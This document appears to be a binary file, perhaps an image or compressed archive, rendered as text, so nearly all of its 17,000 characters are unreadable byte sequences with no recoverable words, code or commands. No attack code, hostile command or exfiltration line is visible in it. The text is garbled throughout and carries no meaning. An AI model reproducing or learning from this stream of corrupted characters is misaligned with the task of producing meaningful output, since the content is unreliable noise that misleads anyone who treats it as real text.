;J�6��OD(�>���OKP���I��X�0n!�3���B�xޫX�/o�'_��N�li@���J��CŲ�ӄ��N��蛲����__ٖ]d�y��،��)�؀AN��������Q�)��#��\�y,)�����?ވAX�4G0<��Aރ���E��ܮt[����HW0[,�������#���.��3;3nJ�%� �Ύ������G�$.�݉����}�	#ݐ��wB�ϽEI��ȳ�����Kq��9�\O�R�{�?2�)�Oo:�Ӛ�[�"L�Ȩ4��A��8>���(��L�t��3�逅�C�^($�,����,�)� ��/�C���O&�X��(�Z`�x�k>[V_Y<m��޹��kHB/�2��@(���H<}M.q����L��)[��X�rD�͘,�-T9�)eC�S4 O1��IFa������)\��U	�:��54щ�([�Z�?� Az��,��]%���w\��Պ�w �H_䣓y�Ȫ��a0Vb0> u̗��N �aC=�uJ@1�)W+H��DZ����X��PI�X���z��#(�؋����BOH�:S:i�c�#�֭୵I����I���QӘ1-q^�e�_� ���XEt�#�߯����U�uG�n�ƨ��X�R�,!���
���RS\I;IP8�"睩�S@G�T�)����x�����Q�P���,h-�DH$�.d=Em�4�����x]�2�Μ<��vA�����w�6	>O�Ŏ��>��KU#��3G�r	-6����	XiMm�􉪨���+��Y�E*��;�M��&�j%^M�4��L�VV:�Ǝ�ELr�L�vj�ߪYa����=UI#R������Ge�zc_ׄ=A�[����,�(��D@:��o.�B��P���ں�����Ua�N`W!7�1��d�8R9��
o��p��V�G�}�5p�k1�.ڈ����%z��؈𪥘��A�HUf0�p^���9>z��u<P�Pw�gFcS@�J�m�6�	^jL�k�4s2��3W��"܊�R�9ӣ�)�"�W�L)��y7<0�S�ta;�J�yA�bx��Eecp=�b����ӄ��$y�#?�&@FĭU=�͊��d��7F�@Ÿ�.�DĀ�R��P���-�8�Rj��[�p�X��2�/TdF�-�]�O&��ǚIhbfJ(�9�)�fj��h#�'��hO �mKa�՛��%\���>G1��r�>��:Z����ٴ��wG���dB�o�ԋ_0521:�$�#�:W�9t a4j�g}��m�-%�j_6��)��֒��C��G6�8I��՞�6p$�@d#�\��9�w#�M�Cq�Ht!膃����D6)�F��u�&r�SrMnb�O9��ZcOcZ�`<3�ǀ���9z�Bу�Ϻ����D�UXP8����i�{��ݪs�j�4�䴘_��G�+d3�( �N���7�$p�`9��a
�8��'ǒߊ��-~Ϻ�qlC/�[Hfnw��[�w�}����tj�{9�|�
�Q�d`��d��fV����qġ��[3�Mg �w>*t���d��!��dF �聋�^����9������B6d#�R4l�aIվ;X��$�4�[��~��E+���Mч��7F�����d�wGP�]�)&�ح��V��O��u��Z���9_32�b��`�xw�:��V��ɂ	�o�D��[س�����2�lьΡ�J-�_߈��V��deB.�a^�s56��B�w�$Y��l(r�0�Z����X�Xz�Tx���U�rI���J%dS
�o��d�9�gZ�a�#2$
��k��k1}��b�Z�ɂy���3W�]�(
xd��x��|���0d�uT|�4�v��*��4���7�d"�����Ͷ7"`�9l�&����"`��f���PƎ|Y���4���Q>,��fs{��o٣G@4xcχ�ߚ&��R��l�E��R(
^á�r�`/>bIo�
���վ���u-�<h}��w�9Y9�5�� �9C�<J$L��T2�-��	�*�'L1� �Q�N���?i�FqY���ԚE�&�����Oea���#+Eà�X7��v���"/]��ؾ�F�֔���=%?��nH���eee� �J28�|���^rÊ2�9��yd���*b#��Q�q��F�8�X�cx�u�瞫~��3�%2ƻ����q���TB�����a$XZM0�v^�"ߠ��t-��E��t�j-�'@��e���
w8�x����t�+�Z�&������E��hIQq����_������.٩@[�ފ9z��^xQ��H���UW�+�f�w�����8�Udf���0�v�do�Pӓ��LR��=v����IyU����#�)'��y!�߳��ծ��_����U�r*}�"���]��B~)��:{r���'��y_)�P�l��#�w��Vٶ���ei�&����-�d�	�g&]HG�8�"�r�B�.	�Y�UoFh����RbފԓZ��ˈwˈ|v���c75?�e��.4��WI����3xǟx�w1%J������7+�f��n�؈��Z��9��D���4p����6�u���B�~U%�ǈ�����|�J��>��>�J��.�.�"7�a&�$2��?�M[������*&�t%<��ϱ�L�����7����J��J��J�J��Ɉ"����D9m��r~��d�Z\J��{��Hd,�^�M��J��?��J��J��J��J����>���w�7ȁ>ȁ>��.��J��.��h�������h����(ν�X�E��E���l����e<��	emΡ���?��J��J���J����ȁ>ț��J��J�J���aI47�ϛ.ȁ�))�	�:�=���˩)}ˋ��m^8 �؀I��6�����ȁJȁ>ȁ>ȁ���ȁJȁJ��J��.��J��?��J��l8\����țk��������8�n������R�1���2����j�y���P������Jwȁ>ȁ>xˋ�J��J�J��J��ԋ(��xˊ�����ovˊy��9�Ԉ�i�߼��e(�2(�:x�'_�2(�:H�hD�����|˷��[r˻ُ���Ϙ�������ȁ������$X�������8��9��2�������:��I�l����|ˋɁȁJȁ����x�3r˷����������?�E��8�����Q:�$��2��$x�I��2x�*�?țJx˷|ˎs'����邯 ��ɏ?肋��H˿��&xn�w�hm����:���L�:(�$X������?}˷|˷� �ě������ȁW��h� ���X_���j��=~�Έ~��E"��z��(�k�����|˷̛�f5 ����iʏJ��W����j��j����i*r����X�2X�ex˟��K�;x��*�Ux˷|˷74w˷|�j�*穃������r��}���2x�0��穂h��>x˷|�p��x�.�����x���k������6� >��H��=��1x��}�Ʉ$wx�:��78����|}�>�7x˷|�psˊɁ���� ������_x����c� ������vz�	y������,�Q�j�_x˷�?�F��+�����ُO��Ԙ�瘏]����c��j�j�h8��
jI�8��'`xs](i
�tK����^�/(�b�b��n��|�?�?胦��xp���������X�94����P8����X��Y��ڼI�W��7���c��y�7x�n�hx˷��$���waI�ُ�x˭�E��a��ߵ�hX����:��E�*�D�O��5(�:8�#�K��K��K���(���i���|ˋI�?h�5p��x�Oz��	(���<q�Oo3k�	�<&�9��:��7؀h֮O*�Z��a��n��|ˋI�5X�?��U��x�癏iȏh�ٸ�{���j��Wb�Ԩ�2�q�`x�i*��|˟��0֞���y��xˊ���ȏ`��n(�a�����ك������CH�9h�����q�(��wx˷��?��G���ُ*�ȁV�.��b��U8��c��Y�������s��7h�c VC��7s˟y��|�Ԉ�7X�?X���"�	�ȁ����ȁ X���ˊ9�h�Q��r�\��;���V�c؋��B�7x�$��.8�VȌθ�8Λ>� �|˻Ɂ$��$����7�	�$Æ7h������n�8�!�L�+�	����B���<�z��_��Kxˋ�_��|˞Y���Nc�ZȁE� 8�ȁhxz������Wwh�W؅�م��S_���֎��(��|�J����j�j��|������^�^��L��h(�x�iX�iX�iX��� ���ȁ���+h�+h�x˻ﭷ��:���y��*��*��*��>x���^�8��:ַ�������Q(��(��(���b�Q(������X�x˫F����.خ5X�KH��<�x��y�7x�78���v�����䢉h����ȁȁJȁ���jy˷���%��̛X�#��$��?wx˞�x˼I�>�>�$�����X��	�.ȁ�������/��
�9�H󷦘��x˞y̷|�W����(X�$H�$H�>�>�>�>�>�J�J�J�7x�iJ�?��G����9�.�O_��8�b�i(��`��cw��y����|�V��$��>��>��>��J��>��O��>�>�>�>��>�>���|˞9�T���8��9����i�C�|�Ǜ������]���>�>�>�>��>��J��?w�?��i���>��?�>�>���x˷���8���E�[�q��)Ʒ|ˋ���|˻��>�>�J��>��J�>��>���|�*�dȁ��*��<t˻Ɂ3wf�����=N�j��x�>��$���|ˊ�J��J��J�J�>�x˷�
�������!x˫����|�˸�k��H胷|˻��J��J��J��J���̻Ɂȁ���Y��8�&aڋ9�EX�Lr޷|��r˷L���j��yx�1x˷|˔ڌ�w	��9�����̍�?��x˻Y�z˻���[��|˷|�kX��x˷�%�Łɜ�E�񠩍�|��x�˼��X��|˷|˾]���� >��	�]x�C؊�u��I�T|�OZ��jx˷|˷��������Ԙ��9�����n߷�	~}'������my˷|˷܃�p�J���̌7(�Qx��Y��u�Oz��脮��x����|˷��k����*ȁ�����Ԙ��ɁiZ�����}˔�8E��?x�)=�|˷�2��=wȤ�y� 8�8�ȁ��Q��о����șx�� @��/���邷L��x˷|˷�Rv�i*��|���Ex˷L}h���|��8�|˷�k؃v��i�ix�.hO����i��|˟)�������p��X�ȩ��|˷̛k��%8���.��O��*8�X���L�瘆ix��x˷����E����=��k���|˷<�U��U��y��Z��^��^��^�^��X�?�?�������X���|�*��+���0�	.x�6'j���|�Ը�=��k؃=��=��97�Q�Eȁ.���J�J�����t���	y����.�� �h�.��U�h�� ���Jȁ�Ɓ������>(�l�/�=_��+��T�~�ˑC�EGsp�q�����JB!<ژ��������? �;(*�@�Y��5����͌����q����ވ���������w�%���M�*	\��t+ �I
��r��		������`(k ���(ho�	��sY*�C���I���� \|	�G� ���xI+���*�h��߂���h:�~\9�߅����q9I��r��{m���>H��ȒjM��ژ�q��P[*���Kb�i��V�$=9�������l��GЉ���
�%�!���0�s����Q�)�u�N�<yKH����4��*����Uo޲�d߹�I�X�^$O��d�w0x̍�O�B��LmE1:s��?��V���]���SD���ë́����Z�M�/�
 ���ǥ�Y�V�Lɇp}���8=�[�u�Wɥ)���T�`$��R��+��I���Z�޹����B[(���p��U�P�(����(�6�C�8AL��M~�ݍ�a?h��`�
�j�
x0��PP�z�.���&��ӟ�X���ޚ2��
��
���M��?���ވ�A�Y˓�Z ��.BYv��Lw����������� *�`m�c�j���W�&}h����b���/��S��L��ܛ�؝PS]1ԝ�ʋ�����N�*����"��%qz���ɳ^�X=
�P"�8�m�̇�)��&'�U��c��$5��Pׁf.'ٮE�H<�R��Pz�������o�<�h;M�����l�&�4,Qm,{n�֩�"����u�وJz�Wa�E�U1k;r��!Fv�̙��;��ߋm(y�y2]�\���/ �w��phF^�J��I��6)^ޑL\�1��娼S�A���O�l�&��$�J~�7ۏ�Lh.��+�]���jק$>E�E�&��O�<X���n�g��ƻ	���#]��#�:3+��7�s�<l�sΒW���2H�E��F�z��uF����}%�'wv�}\%�4;ʮrj�rl���@I�(��E'	���\<�$H���쐟���E�YyKvf+��˹�$�7����G��(H�	�,�,4�)�����(�w3��!�p+�vf�J�
EĢ���2�Y����¬����8�l��{���
Kb_5ٱY�純L3�5���Ċ�| O>e���ӑ� �2���)j!#�$��c�0x�Ob������ D轨"G��4���	�Ӫ��Q��y�bތ����RH-P��ʔy��jj�jΌF�l�@������n&��[܆;A���i�ƀ������ C�Ϻ!��V�e+���M�D<��A���Q�)u�xtH
�Aw/̖��_��;6��c sK�� 7	��GdK&��1 fy*x�[R��G�~;�}CU�� ����Ĕvx��	M��{�xH�-	��l���K��� s�$ށ����	�ڂ���;:k�v<A�6��2j�N<���/m�Ǘ ����� �B
����.!p��W��Z`(K���~���ɘ%�i�c�̍E�����<�})����'2���!�}R߮��ϻm村��
��|*�� Riy/���r"�w�=%N�#��,�YȆP���<+F�)��HvXh�% �ES�GN"~�\�o2B�) ��J�L�A1�g�*���z�����1ܝ�����=�]I�J�'��'}��~J��_� e�RrU�_6�-���d*0?�RҰ�o�̊���@�0���rY���#�ٴ��:�� �PbS���Pܫ梓��M�
8��h C}���L����2#3�AIM8О���N �Er��u���㧞�V�L�Fy76߰2\w)��3���OZ���,�ژ�M����T,�����κ�t�l�	�0����G�O���!/5l� �Y�ʌ�7��q+�$�y���1�-��<8�C������]?�ZB��z^���`Z0m<��)��r�������[x/�<���*"]6�\���I���8K&2�A��0'�L��o�W�7�VL�^�112H�DI(���F����&�5@�1Tk��(x�9H_EK��`�*�����e���w���Ij�O\1�l&�g;g�-�:܆�Z%���qU�ͦ~�|`�D�G�N?�{�]��3�H�"���iW����a0ޮk��R�*�fʺ�b>�3E�>�I�0z�Iú�,È.��$@�#z	�SW{�q��H��z+�mܒ_�o�oy� ��h��2�0p�kċ�䫂�X��	|W8�n�Y��˗��h&���8 �$�ݰ�.}IǞ�V2����x��	A����ܥ	a�J�� �Zk4^0Gvϧe7+���}�wb�Wm�W��
�;K�h�Z"��	�(⊯<�@���ϸV2FO2QG8��Z���� ǹO����_��|9�{\�,�O�F^�7��H_	8Z����x���ȋ�H�C��h��ڈ��8�(�����_��P��P�����o����;��(8��o	<	9��P�1]�(��ةf��(ϼڀ����Ǒh
����h��9ΰ0����:�˧���?��᫐��������o��P�P����~����B��o��?��x��w{�H���c���X:��x:������h/͡ϝ�@X�0�Pߌ�h���9%�����[Ǝ聐���Z�f���3`�O�O�����P�����΄�����	�������\ɸ��x�yn�4�b@���~
p��9������L�䪞�X����-!I���^�ȅ��ࣣ��������a�8����;��G���������I`�����NÜ��Z�o9����ȍ�L���	�N��w���8Q��{�	�A�2͌�@�����.�������:�����P��8� h��꼴��8��x�`�@��_�9���ܺ���7]�j�^�����y��`����a�{В�d�ҫ�x��h����ڨ��x�+����ܗ~�o�����H��a��\��������_}R�+q����� ؀�	������X��X���Q�?!�}��X�Rٙ�> ]�1���oY
��+��㪿Ͻ�0Y�(��H�w0ϛ��y��x�=a�;a����}P�
hډ���a�E��8�i�3(�`΢=�����X����Ap�^��UA�>��N���I�ŐY�5�=!Y���! ����q��-*�u��	E��mI�)��o��+��/��͑1	���W���O�\�x�y)xZ��� ��2(.9��
*���Ҹ�z��*L����*��J�H�Ѳ�(w���B��M��o�#�位��0�z�b�~"��w(��Ȣ�*��.cJы��-Z��ۜ��]w
G!,B������l�����h��Y�\-*j��+F�ťP��N!{����@]��z�o��(4B+X�/|>�b�ѾҼP�ĉ]Q�3Z�#;!-�\���*,�̰4@�h	��]1Z��������K�W�ˮn�ֱ������X,��]/�>2 a�������Ԯ2���$5L�8;ץ~�È#�����ڱ/�p��-�9�)���H��w2�mi�xj �S� ��~`b��<����(�B��>��9 g�แ�X�Z��#���b:��	��=�A,)�����߀��&�o�H��O���p�� L/ĩȍV:�#+�� ��u�]",�	"�z�]��A����ĸ���-c�9��9�!�P.q��rѫ����C;q2�F2�G�0�'=�,������xφ����.�ù1���r<��&�4�%��*£����*�,��s���"8�w~�ʈ�YY�Ng��=�(�)ۋ��,2J����@-14� ʨ"�X��.���]#��|�{��#4�Q(4��o��,�@c3�#���i9��"�y<5����/ )4;PJE�
I��m��:���:�P5�͙�:��魈�b���6;�����h��C;@���B��(-�C	���T���-ؔ�>�>���@�"P�42�3c�<�.!{���8���O%��7���:f.��Ӥ�w���c�e�H�zߎ5��N�!K�� h	N�b�2zK�2�2��Й�Y�G�08��J��Ƕj���G�v�䊋­]s߼�LaֵZ���0IA�=2rJ�Q������6l�9�K�� ���
�I!�KI�t
�<0>�L�X�T(J[B0�57�H���S%T%S�"Ӵ?��($��E�8�rM���������tE�h:�b$V�*�I� �x��X��X��(NHo)�1�z�D¼��TI!g|�u4�wTN�L�����>��ЄBY����AX։Jù=��3���-7���T���Ď�~_�f�DH��k�.�0GS�L(dHKI��U�XzX�Ȉω)���3�X
���ni���SÇʸ@�x��X�Mx���~d���G��_�H���A)�E��@�;��H
e y,����VT������#2{M	�H�^�,��>������1S���`!�5��A@�:iY�n9	��Њ�e*��1+D�5���Ȋ����Y� w3[�����-I��^i��1Ţ�a���N|4��u<B��W2-I���7��Z����y�(�:x�!��Q�u���_��k���������ҋ�>�߂ø�>�8#�(��h�������ǁ�T�J��B�C^AӂU�����%����T���Q�4e0����'��#��7������ �2��+B�����&�B�A�X�[��b�:d1 $�S�F�(���ԭ#��,�Y���>o�٩�:������P���z��w��Mj_[ 'e��5ՙc�����D���;ja�3�o��> ����x����IZ����0]��P�hW�T�����8U�Ҧ��&�2�s5[�8���_�p� ��CN&�Z�$��R5UE��0 n�M'�e��x 3�f�\��E�Q�W���]�f�$��g�H`j"���Be�5�A2���n�Ԛ&��<�i�����#m;���XdK")��v�B��bD_k5�5�\n��H�+�u��B�Ȉ�F(ָ��i�wFn[�)�EZ�ǈ��F�=��fO�G��'-�V��Ҥ��	f��O��* t!+6 +Y0u���'MV�$E�NZ��X�4�rҾ��8{�d��I,@�^�IWE�c�5|�0	xE�����!�T|��!B�<���!h}M0�d�_3���J(fM�_j�g�䭀<5y�^�[��f�~hJ.~b��M�툞5�,���X���!���f����"&�S����hT	e�

���>3(F�WD�F	�#M(�˵mM`J�rw��|�L��������*8p�֎� ˊ�8T���6$�Ĝdj{�y?*�|��u� �aj�t��"�$�-B��v�i_Gv���c8p0�Y�@�tg�E�r~O7U/j@�fK�&a�7W��u�@|W���x�}�,����ԃUT1Ԥ��nn8�}s�`��A�����1�����6���1r�S��9+i�*���R���M���5=��8!4�ؼ丅[8�W��f�zG%��q��Hd>Z1�覆"A�/���-w�YV��,�߹��8�k�`JYN4��䘖�1��K�Q�p��6ڞ|�_�7t$5��=%a�]v�%W�,��>��"�'�%�EC��p餘O��̸��5���h(#�$�J�F�e�:��e*��91��3a�#��)���n��#���'Ԓ�(A;'`�[����'���xc]E��5��xlI��/�C+B'Ha�����Ht�r��)x9Q�=�oI��M$��[�t�B�u�T�GX4{B�4�	g4w�"� NBYr7E�:�>�brPbr�:۰�v�M�EQ�聉+�NG�̤lTI�{X$h�@xz�9u���Gb�/���[��'-uO��J�s4��9�:R�t 2%ԝz����9t�S�r�-�G���.N��]N-urE	�Ď�\�QK���2b[ڢӋ��i(W�F�i�2z0�+�QnS`��P1��pF��5_S N�"��g[�8�O�Me��9!�mj�q�".����{u<�u1T0o�r,�=Cc$^&R�w+��¶5���|��6�9f�#諉ۑ��H6�i2�ʅ!P�x��]� k��>1�ǀ&�����"w45��H�F��?�� � �Ӻ	�p��Є_[�ۢ�F�Rϸ N'��� ���)T�ի$Lצ�U l`Lq櫦[�h(E�ی9xl��}��: ����1PO'�2��)Z?��q�o���$���V �5-�J�)cU��	���娘�Xگ0�'nD4�i5�w�8�
Q��)��#��x"�#��_9 w`^{�%*͝�tA�ۉ����+4C��'ɴu-H4��'�$��q'm�Ź�#��9�
`�?	ٚ{E@��X�f!��'rC���'��#%�b:�7�G.f6]f嵮�#H�\�����_Q3���͘$���/Cx$:X1�6�?�8�&��ń2�2H;oV�%�Q����z|��L�:;��!U$<���gP#�H�G(��?/��>
I�_I[sѣ}��,-��JRmCZgx>U�ur��|�G�wЂ�7���jKO;�)��-U! \�D]�P÷���3"%��К̱y�7U�X�,�u����لE�Ȇ��B��'�&�J�|Pc}��X�0��J����J��J��J��.����uG(|����-'�in�u\Ѯkp�;��?�p�z"�|�J�J��J����ؑ�ɁJ��.��J��J��l�"bP���R�����~uT�p��r`�s�؇'(���Ԩ���J����J��背Ɂ>ȁw�J��J�J�JH��Ɉ�.Ș.Șё���ň�P���P�7���)	��rξ�����ŜJ�J���Ɂ>ȁ���ȁJ(�.��.��J��J��J�"�֑X�q��.H��醊�������<hj�<�ؑ�Ƀ���
x��y���.��J��JȁJ��J��>x�Jȁ������J��J��J�J��J��]�M����÷�+Ȝlx^�.h=�����0��B\��(�2��2(�:ؑ͜��'�J��Jw��JȁJ�����<ؑި�.��J���(|ޑ�y�Y��;�Y������8ҩ�9(�:(�2(���K(�:(�ב�ɁJؑɘ.���������瘙�؏"�+ؑ�نP8��Ƙ%�E�ǽ-�:(�2ȃ�2�x��)��I�ɜ>ȁ>ȁ�Y��9�Jȁ�JȁJȁJ(�Z��.)�.���j��j��	k�h��:ȃhx#�Ї���w�2�����:�� ؀#�pɘJؑ$ؑ91��qёw��ȁ��hx��8�j��_�����̩�=�eb~�Y9��2���ث�ܑ�y�ّ�uɘ �م�9����8�ah�jH�J#���}��)��h��y����:����ّ�ȁ�cّ�ȁӑ�Ɂ Ց���>��	����i��O��$��ξ�2���ك:(�K���ɜ.x�ّ���x��ɁّL�����+�=��?��^��9(����2��ޑ��[Ȝ=ؑIy� X�h��؏�wُ-�j��&X�h���	��Y�2���(��(.��5���Θ7��:���[ڨؑ������ك:��:Ȍ1(�&ؑҹ".x��ؑ.���ȘW��ػ��Ɂȁ9��:h���>�&�ڋ)�5Ȅ5�)�j(�6؆_؃%ؑ��K3�.Ȝ(�稘.H']x��y�(�ݱ�P�j�M����Ê�5��=�����:Ցݑ�N���U؅�)�/�j(�0'��ڙ�?�?HKx��ǘ�x��X�Qx����zȁ�w�08�P0��X�%x�	��Ƹ)�d�:K��K��KȘ?x���n8���aؑ����?H��Ę�y�=�t<��j8�R��.��7��=��h��Z))��H���I���3�x�1Ȝ?��sZX����$��c���؏)�91y�a؄�Ǧ��ҩ���7ir� �K�E�)�1�5���ؑ*���)����k��j��j�J���8؆&����?X�?X�5�L�y��	����(���G�����8��%w��%ؑ�<�����|�:(�sQ��ё�������������9�W؆�I��y��y��ȁ��x�/H��ȁ[�a��j+������:؃��(�:(��.�ّ?̜��Hzؑ����Q��ި����8������8Ȝ$��Bӑ��tґcȁ����[��c8�d}oƜK�ޕ�	���T�Ƀ�ԯԑ�9�7x�ȁ?(�i��Qx�&ؑ�}�?X�?X�5hH�� �r�9���7/�Ɂh�&�b6�?wȁ(N�x�h81�؈�ؑ�h����7H�7X�C�� �78�z��ّ ��b���Y�M�� 8��y�?X�$��u�ҩ0G8|�̉�.�� ��n߄ �6����l�J���	�zxi�l�F����`��(�h���ё���Q������Y�MX���$��5����Ɂȁ.(Nň���]x�]x�]x�W؅Wx�x���W8ޑ��q��.����X�E�Eȁh(���7��"ؑ��ّ�����ّ��L�ӑ��hwȄ(�������X�iȘ`���/h�����y�+��+��+�2ّ�ב���*��*�����J(�x(����^�^����Zّ,�ÿ��(��(�Q�b��)����h븘��x�ڑ���y�7x�ȁ8���8�yX�U��ȁ7x�����6)�F�ï�bȁȁ�ȁ8��Ɂ8�H�ڑɸّ���+ݑ)�>Șx���>�>H�>�]n$�Jؑ=�E8��i��Ɂ��w֑�wّ��\���$�>�>�>�>��>��>���7�>�>�>�>�>�>�?�5ّR�ï�/x����.�t�ڑ��.�]��ؑ/���$�ّި�7ȁ>�>�>��>�>�>�>�?�ّ�Ɂ�]�Lȁ�>15:3ّn�ّ�)�Ȱ�>�$(�>��?��>��Jx����>��J��J�>�>�?���ё91E��(�iؑ���L�'31~ّl\�h�wؑ�?ؑ�郇���>�>�>�>�J��J�J�>�>��ّ�Y�@8�*ؑ�ُ����בy��
�C����+ؑ�Ɂ ��xH��>�?��>��ّ���J��J�J��>��>��(NّS�ß��iX��n��Ł��3��ۑ�b�j��k��78�x��Ɂ)�>��J��J��J��Jȁi��	���Y�hX���Q�ϊ��瘆b8�h�f|^ّ
���ؑ�9����������xw��ّّ���Ɂ91ޥ�iH��y�ix���ܚ���ƈm.��ؑ�臐H��y�ّّ�كّ��L8�*ؑ����޽ߑ@I�����ɘ�� �ّّ�ؑ	iƁ�Ɂ�Y�Qx����ّ�\�������ؑ�Y�*X��Y�ّّ9���^��^ؑ�q���Q��x�ȁJ�h��ӑ���z�+ؑ���ؑّ)�kؑ���.��J�h�.�.�����(�iؑw��.�؏�_�ё�yg���hؑ���(�z8"ّّ�ك��6�I�nߑʤ�Qx�W�	ۚ.����-Q��ՑYx���8|ّّ�ك=�����8�ȁ�(�ix�hX��ۄ�U8�ّ�}�h����h��ɜ�ؑّّvŘiؑGۑx� Ȝ-ё��=�������.ؑ��(�Wޑّɘ=����ّ�Б�(������瘆�ݑɜ(�~���*�.wؑ������ّّ���=؃��Z̙�9|�9�y�瘆���ؑّ���x�.ؑ���*ёّɘ=؃k؃i��.��^��^��^��^���	�㭘J�P.��.��.8|���ؑّ�Șqё�����Fّ޸�k��=���ك=��=���Y�F(+"|���J��ȁJȘ���p��zȘh�� 5�.�.�� �.� �.�����P(C>Ⱦu��W(�h��7u��{DI�vI'7�t�t>8s7:��ބ���>�O��, �J�Ï �j\����H���j2f!����q����舤��������w�I��������̮Uv� �)��w$(H����ʪ���A�� ��*����{Y��	̀j�`��ƨ��t�ҙ���Ʉ�	<!����+~��J����e����52=a����
�a(,R�	��ˬ�Q��<Q/�F6c>���]8 ��3��@����.M:�5�E�JGm#�1�,����h2����1�n��p�G��bVF�|`�M�=��3ݫW6O��z���!�Ԙ2`��F��C�S����wP�Q�e4OGs�Ĭ*U�B��6�ͥ
��K��wwv��Ω���^��	��K��UЋ����T=m��$hI�������E^��=��Өf�)j�ô}Sز��Q�
�@��^ ����;�͞��������х�_
�	ܩ�5�]�����$�ge�๚l��L�
��t1��~o��
+���
t9���J�S�����1n��Т)`����Y��\�n�|�]ʓ� q��y �����@���)���w�������\�d���!���	�޿���R��R`ȵyd��"E�������*�	z�<���P��j<��Ͳ��6 �=��l���bFE>A�Hڣ���g4 ���$�
��K:si��(o�=Q" �C�y����a�D`SȉR :����/��a��6�K���&S�{K��� �e-�
U.oZ��RNڒч�zB�g�kȿ���-</���܆�.� ��+=�R����3n�aUfJ� 䧊w�֜ܣ�E���DO�>!Q6c�F��<��� >%���'�j~�I���m`7�\��&}�"#QkB��\b����dj��l��qJ(��}�SU�8xU�,�C�W�̜�c�SP+hvq0۩���C���R�|�ʆ'N�؝�p�Q������g����:E��}��|-�ǙcɌK��8�6Ht�����O�p��ω�%��YE/��e���8��� >zH/��c�%>̶����+ȃ�o	Q���
���wT������*pt�����U]��=#�����ˢ9���o�J0
>!���@HL�����y��-������긩�w�͸�G��B��C��A�#)ŏ�rՈ��B�ٮ?y�Qf?5#\����)��Bb�c�jD2�&���$ԅYp6iM'��1n�Mxz�Cs��~���Z��)ğGj��y���lJ�>���X�
xM���hd-#�������ش�B��b��捹���6�B�:��YNw��m�4��:��NϠ����pl4钛�,z��[<��M���������x��R�V�?��݊���b<�Z�H/R|�de#�<�p ?�� +~���� 3C<�눉�b���݀�	��~�h��):�B���ٜ��+�7�9�`,�R�����r�\t�U:a�a$���������4��2���XC��ե�;.A���cY�a��Bh����q"_��J�*4,R�����<��bO_̋��#�]�=wr��M)��XŌ��N���4~0-e��IF�^\8�����Ԟ
I��˃��\?6��mʍ+���_����j`-X�o�y� �h]h|��Ѝͅ#Җ}����Ho8���#�杄V_?�� 5X�� nr@�{Qv`���A�hTv&��� L��H�4­�QY���1G�
?N5	�/+V�#"x
!��T����X�[LWd9��
���:(ꞓ������?ST6�͢�<dӃ#��Xm��Ŏ�Pw��`Ȋ�-�uf7
 �
��<k�#%��d��Rۂ�
�Ot=���0��J�*Xҵ�du�������B�ʃ��*����J�U���	��sxU��8Y���,Z|VH���5�6 0ŋ��I��#:�μ����b�o2O�X(�C�)RpSm+S�Z��V�J5�Ja��{��T��%�� �$���/�|@͊���@&�׼���#)a@�T_��3�ߙf�-���J�i/���VxSN�����s�qw��ߕx��k�2��k��.�X�T�P��ܺJz�����t�H��Ey�r��;(�H�C��+��_=��oh ����?4H�rL6@+�(S�!�A�h15�Om�����
�,.6p���L��,�mC������H��`��:QPN�T��(y�&�:7rI{���X�.|eZ䬧�;l������{+8�>�4QL9F� �1`@��m9E@D�z�,i���	�y9ѡ�_ I�wcE'�j_��ԅ}	WG�2�H�*d��w���p@����G�f�hx�w�������y��?�]D_��1��������vو�8������%��ȉ�i�ڙ����[��ޑJ����g���|��y�)��C��į�_�
l
Y��� ����j��9�_�%=НK�w�	F���?��b?��|����x�˕�������ެ����.
���ր����l]��Ίe��*��n�&�ힰ����ȹ�x�IM��H�������憟�&�yܕB����P
�wP��P �Z���j���]��D����(��	�h�刍�-����~�ǭ��{�xx��^��}����ٟs_��(�@�琍[��(�����8�@�ર#o ,�	̸�����_>ܔ��,�����(����x��+����~@� �N��pj����≛�������������`�-I��0<	͞�?`����/[��>�ӿ��h�\��Y�����h�`-
8�[���(w��#w��j�󼉮x�@4�μ���ͯ�A�O��y��0�@����q+��h��ۀ�_� _������:�������ΒmJ���\�,�������a�=�ъ���8��L���G�	��գ����؀�hডߺ�шl^�����������q�������b�܍�4�זHՒ�� ����%`�D�ѱ��Lؽ����������xup�x����:�p�;_�$w�l�È�".�=`����M�ٍ8��j��>,��h�Mь�A0��i���X��1�q���*.�ƈ)�iڡ�?
T�a 5�x���/��� �]�x��ʶZ��z�O�	�3Ό�b�����m���![+��@�������&1lX)�
�>��H�p��������Ţ��� ����O�:/�u�t�����vI�*�Z[��]���ʫiA`)�H����x�����~����0��w�h���i�!�B��h��Y.���ȿ���mN�h����%�b�-�<��?���-���#���8��	p��+��	o��&����(���͚��^-%���"��!��T:���딪˩X�������-I��+��!6�$#�z�'�H�&;�ؠS���������fA���8��%������o��h�ŀ�zթi���������#�Z��Ȅ�����"K���Q �M����L����]�a�%�8�w�	�S/�qǽ�˔�&��/Vr�Q���<��8��׾߀\���,�C���p����Q	��)<4�"��.胋,Ձ�:T� <-l��"x� �ۉ��8�?���(΃;�p�$�����(�������q��?��;��&��>$�<Փ�~|(<��h�������y0��=k����#����1
M@�9��������>� =��<�k�{*/]�r�P��l�dZ�׎?e;��e}���]���:Ir2��Sw��X������}�G��/C��S2F���"��H���͒8-��=�;��ܒs=����sV�"\�'ݓ�+�T/0�m�<������=l�&8��W���*�y)���]�2�k7��������9O������4�K)�= S���᪎
(����8�t5O�E`?[��I��L�1��!)�$	����O� �����H���)Aހ�M�=��!@����C�L4� /3I�8�O��h���#�휲x�wk����U��z��2�8�X����)���~
ݞ+��A�����83&۫XJ>��1��1.�+#v,���	��ξ( ���逝2��[�=?�D�������=�!e�S�\���z��i�������O'��4%��H)dOrO���a�1
���	�Ui�T�pCarM�8O��8 ��>z�{���H����0a���y�J'%m���$��C���@`O�1;��0�>9�C���5��!Y¡5�}@4��kbY�+�w3�"p���RH�Q
n�SD�� �����\��&�>�8��N�K�dF�2Z���~��9BF*j���2�8?�3����7Ì/sAƨ0��R��2��LE.A���m4��H\ÄC-�7��Z�8�hJpr�#I��F����o�\_�u�T��D�r
O��R�ל�)_o��35��>���؎��[���PSءIJ� .��DZ�j���?��8��85DĨ��^@u��H?�8�y`�y0��U��B�����2�w�[���SO�(#�h���3��(�	��^�t4�*�i@�%���1�������jDG�0��'O���O�Q��s�,eL��C]������1�8����
���Sm;�+�7I�5�W�ψ#/�$I>�2i�Ȏ������N����NܜM ����!TS�R݄ P�k=u�8�9�fj�ȌMع�#V��	W�'<@]�8��Z���P<2�x_�V^��LAR���PX,�m��I�J�AJ��'
